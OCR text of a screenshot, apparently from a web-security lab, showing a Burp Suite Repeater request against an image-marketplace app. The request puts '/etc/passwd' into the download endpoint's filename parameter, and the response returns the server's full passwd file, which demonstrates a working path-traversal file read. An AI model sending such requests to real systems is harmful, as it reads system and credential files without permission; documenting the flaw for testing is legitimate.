 Imgurr — buy & sell ima
XSSFIRED
Not secure
10.82.161.83/orders
Imgurr
Browse
Sell
Orders
Vouchers
Community
88
Bucks
ketladi
My Purchases
Concrete Texture
Paid 12
Download
View certificate →
Burp
Project
Intruder
Repeater
View
Help
Burp Suite Community Edition v2026.8 - Temporary Project
Dashboard
Target
Proxy
Intruder
Repeater
Collaborator
Sequencer
Decoder
Comparer
Logger
Organizer
Extensions
Discover
3
4
5
6
7
8
9
10
11
Send
Cancel
Burp AI
Target: http://10.82.161.83
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /api/files/images/4/download?filename=/etc/passwd HTTP/1.1
2 Host: 10.82.161.83
3 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIzMTAiLCJ1c2VybmFtZSI6Imtl
dGxhZGlubmEiLCJpc19hZG1pbiI6ZmFsc2UsImlhdCI6MTc5MDcxNTM3MCwiZXhwIjoxNzkwN
zU4NTcwfQ.fmCgMtD7Z_CawvF1t4-ItNySNN9jF_EpfO99cuE69qo
4 Accept-Language: en-GB,en;q=0.9
5 Accept: application/json, text/plain, */*
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/151.0.0.0 Safari/537.36
7 Referer: http://10.82.161.83/orders
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Tue, 29 Sep 2026 21:02:49 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 2195
6 Connection: keep-alive
7 Content-Disposition: attachment; filename="passwd"
8 Access-Control-Allow-Origin: *
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
30 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
32 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
33 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
34 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
35 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
36 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
37 sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
38 landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin
Inspector
Notes
Custom actions
Search
0 highlights
Search
0 highlights
Done
2 452 bytes | 1 239 millis
Event log (1)
All issues
Memory: 170,4MB of 4,85GB
Disabled